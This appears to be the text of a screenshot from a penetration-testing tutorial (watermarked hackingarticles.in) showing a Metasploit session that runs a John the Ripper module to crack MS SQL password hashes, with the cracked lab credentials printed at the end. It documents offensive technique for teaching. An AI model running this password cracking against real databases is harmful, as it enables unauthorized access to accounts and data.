 msf > use auxiliary/analyze/jtr_mssql_fast
msf auxiliary(jtr_mssql_fast) > run
www.hackingarticles.in
[*] Wordlist file written out to /tmp/jtrtmp20171013-1426-1f3deje
[*] Hashes Written out to /tmp/hashes_tmp20171013-1426-1b9wahk
[*] Cracking mssql12 hashes in normal wordlist mode...
[*] Loaded 4 password hashes with 4 different salts (mssql12, MS SQL 2012/2014 [SHA512 128/128 AVX 2x])
[*] Remaining 2 password hashes with 2 different salts
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (Fri Oct 13 13:53:45 2017) 0g/s 694342p/s 1388Kc/s 1388KC/s tude..vagrant
Session completed
[*] Cracking mssql12 hashes in single mode...
[*] Loaded 4 password hashes with 4 different salts (mssql12, MS SQL 2012/2014 [SHA512 128/128 AVX 2x])
[*] Remaining 2 password hashes with 2 different salts
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:58 DONE (Fri Oct 13 13:54:43 2017) 0g/s 1293Kp/s 2587Kc/s 2587KC/s tude1900..vagrant1900
Session completed
[*] Cracking mssql12 hashes in incremental mode (Digits)...
www.hackingarticles.in
Invalid options combination or duplicate option: "--incremental=Digits"
[*] Cracked Passwords this run:
[+] sa:admin123:52:
[+] ignite:12345:55:
[*] Auxiliary module execution completed
msf auxiliary(jtr_mssql_fast) >